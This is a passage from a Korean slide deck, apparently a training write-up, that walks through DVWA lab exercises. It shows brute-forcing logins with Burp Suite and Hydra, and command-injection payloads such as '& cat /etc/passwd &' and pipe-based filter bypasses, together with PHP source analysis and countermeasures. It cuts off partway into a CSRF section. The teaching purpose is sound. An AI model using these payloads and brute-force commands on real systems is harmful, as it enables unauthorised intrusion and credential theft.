
4. 공격진행 (Security Level : Low)
3-1) Brute Force
[Payloads] 탭에 Payload type을 Simple list로 변경 해준다.

Slide 58

4. 공격진행 (Security Level : Low)
3-1) Brute Force
Payload Options의 Load버튼을 눌러 앞서 확인 해둔 경로의 password.lst파일을 로드 해준다.

Slide 59

4. 공격진행 (Security Level : Low)
3-1) Brute Force
파일을 로드 하고 나면 상단에 몇 개의 주석 구문이 들어 있으므로 Remove버튼을 눌러 지워 준다.

Slide 60

4. 공격진행 (Security Level : Low)
3-1) Brute Force
Start attack을 눌러 공격을 시작 한다.

Slide 61

4. 공격진행 (Security Level : Low)
3-1) Brute Force
앞에서 확인 했던 것과 마찬가지로 Length가 다른 Payload가 패스워드 인 것을 확인 할 수 있다.

Slide 62

4. 공격진행 (Security Level : Low)
3-1) Brute Force
구해낸 패스워드를 입력하여 로그인에 성공한 화면이다.

Slide 63

4. 공격진행 (Security Level : Low)
3-1) Brute Force
이번에는 Hydra를 이용하여 공격해보기 위해 잘 못 된 패스워드를 입력하여 로그인에 실패 한 후 URL을 보면 ‘~/Brute/:username=입력 아이디&password=입력 패스워드&Login=Login’의 형식인 것을 확인 할 수 있다.
로그인 실패 시의 메시지도 확인 할 수 있다.

Slide 64

4. 공격진행 (Security Level : Low)
3-1) Brute Force
하단의 View Source 버튼을 눌러 로그인 페이지의 소스를 볼 수 있다.
특별한 방어 대책은 없는 것을 확인 할 수 있다.

Slide 65

4. 공격진행 (Security Level : Low)
3-1) Brute Force
페이지 내에서 우 클릭 View Page Source로도 소스를 확인 할 수 있다.

Slide 66

4. 공격진행 (Security Level : Low)
3-1) Brute Force
F12 키를 눌러서 현재 페이지의 쿠키(Cookie)값을 확인 할 수 있다.

Slide 67

4. 공격진행 (Security Level : Low)
3-1) Brute Force
본격적으로 hydra를 활용하여 공격해 보기 위해 위의 사진의 경로로 들어가 hydra를 실행 시켜 준다.

Slide 68

4. 공격진행 (Security Level : Low)
3-1) Brute Force
hydra를 실행 후 첫 화면이다.

Slide 69

4. 공격진행 (Security Level : Low)
3-1) Brute Force
사전 대입 공격을 위해 자주 사용하는 패스워드가 들어 있는 password.txt 파일을 생성해 준다.

Slide 70

4. 공격진행 (Security Level : Low)
3-1) Brute Force
위 처럼 명령어를 입력 하여 주면 hydra 공격이 실행되어 패스워드를 찾아 내는 것을 확인 할 수 있다.
(명령어에 대해서는 다음 페이지에서 추가 설명)

Slide 71
4. 공격진행 (Security Level : Low)
3-1) Brute Force
Hydra –l [유저 아이디] –P [패스워드 파일] [웹페이지위치] [로그인 방식] [웹페이지 나머지URL](변수 위치^USER^와 ^PASS^로 대체) [쿠키 값]
Hydra 주요 옵션
-l 특정 아이디
-L 아이디 리스트 파일
-p 패스워드
-P 패스워드 사전 파일
-x 무차별 대입
ex) 3:3:1a!
->최소3자리,최대3자리,숫자와 소문자,특수문자가 포함된 문자열을 의미
-t 동시에 실행하는 작업 수
-w 대기시간 설정
-v 자세히 보기
-V login+pass 보여준다.
-f 비밀번호를 발견하면 종료

Slide 72

4. 공격진행 (Security Level : Low)
3-1) Brute Force
구해낸 패스워드를 입력하여 로그인에 성공한 화면이다.

Slide 73

5. 공격진행 (Security Level : Medium)
3-1) Brute Force
localhost/dvwa/ 에 접속 후 DVWA Security탭을 누르고 Medium레벨로 설정 해준다.

Slide 74

5. 공격진행 (Security Level : Medium)
3-1) Brute Force
Medium 레벨의 소스와 해석이다

Slide 75

5. 공격진행 (Security Level : Medium)
3-1) Brute Force
Medium 레벨의 소스와 해석이다
로그인 실패 했을 경우 2초간 sleep 후 응답하는 코드를 사용 하여 공격을 지연 시키는 것을 확인 할 수 있다.

Slide 76

6. 공격진행 (Security Level : High)
3-1) Brute Force
localhost/dvwa/ 에 접속 후 DVWA Security탭을 누르고 High레벨로 설정 해준다.

Slide 77

6. 공격진행 (Security Level : High)
3-1) Brute Force
high 레벨의 소스와 해석이다

Slide 78

6. 공격진행 (Security Level : High)
3-1) Brute Force
high 레벨의 소스와 해석이다
Medium으로 설정 했을 때 2초간의 동일 간격일 경우에는 해커입장에서는 기다리지 않고 2초 내에 응답이 오지 않으면 실패로 간주하고 다음 공격을 바로 실행 할 수 있기때문에 High에서는 이 값을 랜덤으로 설정 한 것을 확인 할 수 있다.

Slide 79

7. 공격진행 (Security Level : Impossible)
3-1) Brute Force
localhost/dvwa/ 에 접속 후 DVWA Security탭을 누르고 Impossible레벨로 설정 해준다.

Slide 80

7. 공격진행 (Security Level : Impossible)
3-1) Brute Force
impossible 레벨의 소스와 해석이다

Slide 81

7. 공격진행 (Security Level : Impossible)
3-1) Brute Force
impossible 레벨의 소스와 해석이다

Slide 82

7. 공격진행 (Security Level : Impossible)
3-1) Brute Force
impossible 레벨의 소스와 해석이다
High모드에서 확인했던 로그인 실패 시 Sleep이 걸리는 코드에 로그인 시도가 일정 회수에 도달하면 15분 동안 로그인 금지를 시켜 더욱이 오랜 시간이 걸리게 하는 방식으로 brute force 공격을 방지 하는 코드이다.

Slide 83

8. 방어 대책
3-1) Brute Force
Brute force Attack은 짧은 시간 내에 일정 횟수 이상 로그인 시도에 실패 하면 정해진 시간 동안 로그인 하지 못하게 하는 방법으로 대응 할 수 있다. 하지만 오히려 이점을 노리고 특정 사용자의 아이디를 이용하여 일부러 틀려 해당 사용자가 사이트에 접근 하지 못하게 하는 단점도 있기에 위의 이미지인 CAPTCHA를 이용하여 자동화 프로그램으로 인식하기 불가능하게 함으로 공격을 차단 할 수 있다.

Slide 84
Command Injection
3-2

Slide 85
1. 공격 개요 및 설정
3-2) Command Injection
1) 공격 개요
- Command Injection은 보안적으로 취약한 어플리케이션에서 시스템 명령어를 호출하는 인자값을 조작하여 공격자가 지정한 시스템 명령어를 입력 및 실행하는 것이다.
2) 공격 목표
- 원격으로 호스트이름 및 OS의 웹서비스 유저명 식별
3) 프로젝트 환경
Kali-Linux os에서 DVWA (Security Level: Low ~ Impossible)을 대상으로 Burp Suite 툴을 활용하여 진행한다.
4) 그 외 기타 환경은 DVWA과 동일하다.

Slide 86



2. 공격 진행 (Security Level : Low)
3-2) Command Injection
1) 사전 탐색
- IP주소 입력 시 Ping을 보내는 사이트가 구현되어 있다.
- 출력되는 ping 송신 형식이 Linux와 같으며, 이를 통해 페이지가 Linux 방식의 시스템명령어를 직접 사용함을 확인할 수 있다.
Ping 출력형태(Linux)
Ping 출력형태(Windows)

Slide 87

2. 공격 진행 (Security Level : Low)
3-2) Command Injection
2) Command Injection 시도
& cat /etc/passwd & 명령어 입력시 ping 결과 대신 명령어 수행 결과가 출력된다.
이를 통해 이 사이트에 Command Injection 취약점이 존재한다는 것을 확인할 수 있다.
> & cat /etc/passwd &

Slide 88


2. 공격 진행 (Security Level : Low)
3-2) Command Injection
2) Command Injection 시도 - 2
Burp Shuit를 이용, 앞서 진행했던 쿠키정보를 바탕으로 curl 명령어를 통해 ping 및 cat 명령어 동시 실행과 웹페이지 시스템 정보를 확인할 수 있다.
> curl –cookie “쿠키정보” [실행주소(url)] –data “입력 데이터＂

Slide 89
2. 공격 진행 (Security Level : Low)
3-2) Command Injection
2) Low Level 소스코드 분석
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>
#isset으로 변수가 설정되었는지 확인 후 TRUE/FALSE 반환
#isset( $_POST[ 'Submit' ]은 POST요청의 Submit 값을 가져옴
#_REQUEST 변수 : 사용자가 get방식이든 post방식이든 상관없이
변수의 데이터를 값으로 받아 배열로 저장.
#stristr(변수1, 변수2) : 대상 문자열에서 찾고자 하는 문자열이 처음으로 나타나는 위치 이후의 문자열을 반환
#pyp_uname(‘모드’) : php를 사용하여 사용환경(os)과 host 획득
- 모드 종류 : a(모든정보), s(OS), n(hostname), r(릴리즈 이름), v(버전 #정보), m(머신 형식)
# target(입력 값)을 활용하여 ping 명령어 수행

Slide 90
2. 공격 진행 (Security Level : Low)
3-2) Command Injection
2) Low Level 소스코드 분석 - 2
사용자 입력값을 저장하는 &target 변수에 대한 적절한 필터링이 전혀 이루어지지 않았다.
이로인해 공격자가 ‘;’, ‘&&’, ‘&’, ‘|’, ‘||’ 등의 구문을 통하여 시스템 명령어를 사용할 수 있다.
데이터 처리를 위해 시스템 명령어를 웹 어플리케이션에서 직접 호출하여 사용하여 보안적으로 취약하다.
구문 | 결과
; | 앞의 명령어가 실패하더라도 다음 명령어 실행
&& | 앞의 명령어가 성공하면 다음 명령어 실행
& | 앞의 명령어를 백그라운드로 실행, 동시에 뒤의 명령어 실행
| | 앞의 명령어 결과값을 다음 명령어의 입력값으로 사용
|| | 앞부터 순차적 명령 실행하되 성공 시 다음 명령 실행 안함

Slide 91
3. 공격 진행 (Security Level : Medium)
3-2) Command Injection
1) Command Injection 시도
& cat /etc/passwd & 명령어 입력 시 여전히 ping 결과나 오류메시지 대신 명령어 수행 결과가 출력된다.
> & cat /etc/passwd &

Slide 92
3. 공격 진행 (Security Level : Medium)
3-2) Command Injection
5) Medium Level 소스코드 분석 (표시한 부분이 추가됨)
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Set blacklist
$substitutions = array(
'&&' => '',
';' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>
→ ‘&&’과 ‘;’를 공백으로 대체
입력값을 위에서 설정한 substitutions을 통해
&&과 ;가 있다면 공백으로 대체한다.

Slide 93


3. 공격 진행 (Security Level : Medium)
3-2) Command Injection
5) Medium Level 소스코드 분석 – 2
사용자 입력값을 저장하는 &target 변수에 대한 필터링이 추가되었다. (‘&&’, ‘;’)
이로인해 다음과 같은 명령어는 실행되지 않는다.
그러나 일부분에 대해서만 필터링이 되었으며, 그 외 다른 구문에 대해서는 적절한 검증이 되지 않아 방금 & cat /etc/passwd & 명령어 입력에서 확인할 수 있듯이 여전히 Command Injection 공격이 유효하다.

Slide 94

4. 공격 진행 (Security Level : High)
3-2) Command Injection
1) Command Injection 시도
앞서 사용한 & 연산자를 활용한 명령어 입력 시 결과가 출력되지 않는다.
> & cat /etc/passwd &

Slide 95


4. 공격 진행 (Security Level : High)
3-2) Command Injection
1) Command Injection 시도
명령어 입력 시 결과가 출력되지 않는다.
파이프라인 ‘| ’ 과 ‘||’을 사용한 명령어는 정상적으로 실행되는 것을 확인할 수 있다.
이를 통해 취약점이 여전히 존재하는 것을 확인할 수 있다.
& cat /etc/passwd
&& cat /etc/passwd
; cat /etc/passwd
1|cat /etc/passwd
|| cat /etc/passwd

Slide 96
4. 공격 진행 (Security Level : High)
3-2) Command Injection
2) High Level 소스코드 분석 (변경된 부분만 표시)
127.0.0.1|cat /etc/passwd > 됨
127.0.0|| cat /etc/passwd > 됨
127.0.0.1|(cat /etc/passwd) > 됨
파이프라인+공백 과 파이프라인2개만 필터링 하고있음으로 구문상의 헛점을 이용한 '| '와 '||＇를 이용한 위 3개의 코드만 공격이 가능함을 확인
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]);
// Set blacklist
$substitutions = array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
→ Command Injection에 활용되는
연산자들을 전부 치환하여 삭제처리
→ ‘|’, ‘||’ 에 대한 필터링이 적용된것처럼 보이나
‘|’의 경우엔 ‘| + 공백’이 포함되어 있는 입력값에
대해서만 필터링하기 때문에 취약점으로 활용가능

Slide 97

5. 공격 진행 (Security Level :Impossible)
3-2) Command Injection
1) Command Injection 시도
이전 high level에서 사용했던 명령어를 입력하게되면 유효한 IP를 입력하라는 메세지가 출력된다.
> 127.0.0.1|cat /etc/passwd
> 127.0.0|| cat /etc/passwd

Slide 98
5. 공격 진행 (Security Level :Impossible)
3-2) Command Injection
2) impossible Level 소스코드 분석 (변경된 부분만 표시)
입력값에서 백슬래시를 제거(이스케이프 문자 필터링) 후 옥텟(.)을 기준으로 문자열을 분할, 배열로 저장한다.
그 후 조건문에서 배열의 크기가 4개이고(옥텟 3개만 허용) , 각 배열안의 값이 정수일 때만 ping 명령어를 실행하도록 되어있다.
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects
$octet = explode( ".", $target );
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
→ 백슬래시(\)를 제거
→ $target의 값을 ‘.’과 octet을 기준으로 잘라서 배열로 반환
//각 옥텟에 해당하는 값들이 숫자인지 확인한 뒤
배열의 크기가 4인지 확인 (xxx.xxx.xxx.xxx)

Slide 99
6. 결론 및 대응방안
3-2) Command Injection
결론
Command Injection 은 시스템 명령어를 호출하는 애플리케이션의 입력 값을 조작하여 허용하지 않은 시스템 명령어는 실행시키는 위험한 공격이다.
웹 애플리케이션이 많이 발전하지 못했던 시절 특정 데이터를 처리하기 위해 시스템 명령어를 웹 애플리케이션에서 호출하여 사용 하던 것으로 지금까지 빈번히 발생하는 문제점 중 하나다.

Slide 100

6. 결론 및 대응방안
3-2) Command Injection
대응방안
1. Command Injection 공격을 막기 위해서는 취약 함수들의 사용을 자제 하여 웹 어플리케이션을 구현해야 한다.
+ 부득이 연산자를 허용한다면 파이프 ( | ), 앰퍼샌드 (&), 세미콜론( ; ) 등 시스템 상에서 멀티라인을 지원하는 특수 문자열에 대한 검증을 실시하여 해당 함수에 유해한 값이 전달되지 못하도록 하거나, 입력 값을 철저히 검증하여 실행 시키게 구성해야 한다.
2. 화이트 리스트를 구성하여 특정 명령어 혹은 입력값만 사용 할 수 있도록 설정하는 것이 안전한 방법이다.

Slide 101
CSRF
3-3

Slide 102
CSRF 개요
3-3) CSRF
CSRF (Cross Site Request Forgery) : 사이트간 요청 위조
사용자가 자신의 의지와 무관하게 공격자가 의도한 행동을 하여
특정 웹페이지를 보안에 취약하게 하거나 수정, 삭제 등의 작업을
하게 하는 공격방법
※ XSS : 사용자가 특정 사이트를 신뢰한다는 점을 공격
※ CSRF : 특정 사이트가 사요자의 브라우저를 신뢰한다는 점을 공격
→ CSRF는 HTTP 요청이나 응답을 강제하는 공격
공격 단계
1단계 : 사용자가 웹서버에 정삭적으로 접속
2단계 : 메일, 문자 등을 통해 보안사고가 발생했으니 보안강화를
위해 클릭하세요 → 사용자가 메일이나 문자등을 클릭
3단계 : 해킹코드가 동작하여 사용자의 암호를 변경하겠다는 쿼리 발송
(사용자가 직접 서버에 패스워드 변경 요청을 하는 셈)
4단계 : 패스워드 변경 승인
5단계 : 해커가 승인된(변경된) 패스워드로 서버에 로그인

Slide 103


CSRF 개요
3-3) CSRF
공격자 서버
타겟 서버
1) 희생자 : 타겟 서버 접속
2) 해커의 웹서버 방문
3) 웹 페이지가
CSRF code 포함하고있음
4) 브라우저가 웹 서버에게
요청 보냄

Slide 104
Security Level : Low
3-3) CSRF
1. 소스코드 분석
<?php
if( isset( $_GET[ 'Change' ] ) ) { // Change 누르면
/* 입력값 (새로운 PW, PW확인) */
$pass_new = $_GET[ 'password_new' ];
// 새로운 P/W 입력
$pass_conf = $_GET[ 'password_conf' ];
// P/W 확인
// Do the passwords match?
if( $pass_new == $pass_conf ) {
